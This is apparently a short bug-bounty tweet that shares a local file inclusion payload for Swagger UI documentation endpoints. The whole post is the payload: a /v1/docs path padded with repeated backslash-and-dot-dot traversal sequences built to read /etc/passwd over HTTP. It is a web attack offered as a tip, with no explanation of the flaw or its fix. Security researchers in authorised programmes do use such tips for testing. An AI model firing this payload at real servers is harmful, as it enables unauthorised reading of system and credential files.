 CyCatz_Official's tweet photo. #bugbountytips #bugbounty Swagger UI  LFI Injection 

LFI Payload:

/v1/docs//..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\/etc/passwd HTTP/1.1 https://t.co/0qVfmtiluk